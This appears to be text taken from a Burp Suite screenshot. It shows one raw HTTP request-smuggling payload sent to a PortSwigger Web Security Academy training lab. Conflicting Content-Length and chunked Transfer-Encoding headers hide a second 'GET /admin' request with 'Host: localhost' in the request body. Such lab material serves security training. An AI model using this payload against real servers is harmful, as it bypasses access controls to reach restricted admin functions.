 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a9c00a703948087a603dba9004b003e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 6a \r \n
8 GET /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 6 \r \n
12 \r \n
13 0 \r \n
14 \r \n
15